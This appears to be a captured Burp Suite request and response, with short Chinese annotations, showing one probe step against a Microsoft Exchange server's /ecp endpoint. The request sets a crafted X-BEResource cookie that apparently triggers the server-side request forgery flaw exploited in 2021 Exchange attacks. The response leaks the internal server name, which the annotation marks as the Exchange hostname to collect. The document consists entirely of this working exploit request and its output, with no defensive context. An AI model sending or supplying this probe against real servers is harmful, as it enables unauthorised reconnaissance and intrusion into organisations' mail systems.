 Send
Cancel
<
>
Target: https://localhost
ecp中心
Request
Pretty
Raw
\n
Actions
1 GET /ecp/fd45e2.png HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: X-BEResource=localhost~1942062522;
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 request-id: e97e43db-af68-4b6a-978e-184682420f17
6 X-CalculatedBETarget: localhost
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 X-FEServer: WIN-DC
exchange主机名
10 Date: Wed, 17 Mar 2021 12:05:26 GMT
11 Connection: close
12 Content-Length: 85
13
14 NegotiateSecurityContext failed with for host 'localhost' with status 'TargetUnknown'